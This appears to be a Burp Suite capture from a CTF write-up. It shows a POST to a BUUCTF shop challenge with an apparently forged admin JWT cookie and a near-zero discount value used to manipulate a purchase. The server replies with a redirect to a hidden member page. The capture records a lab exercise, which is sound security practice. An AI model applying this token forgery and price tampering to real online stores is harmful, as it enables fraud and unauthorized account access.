 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: 9592eed0-512a-4494-bedb-332fdf504447.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://9592eed0-512a-4494-bedb-332fdf504447.node3.buuoj.cn
Connection: close
Referer: http://9592eed0-512a-4494-bedb-332fdf504447.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|31adee6c|fce32d08abb47cde2aaf38514dcdb4d1|1592554556;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo;
commodity_id="2|1:0|10:1592569560|12:commodity_id|8:MTYyNA==|ae9341385891bbf47a9982b04cd7546dc80e68da720daab4af706a340b3bdd1f"
Upgrade-Insecure-Requests: 1
_xsrf=2%7Cc6d6134f%7C0b98d02b5ccf81fdddd4c572bab649f2%7C1592554556&id=1624&price=1145141919.0&discount=0.0000000000000001
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Fri, 19 Jun 2020 12:28:59 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber
https://blog.csdn.net/weixin_44377940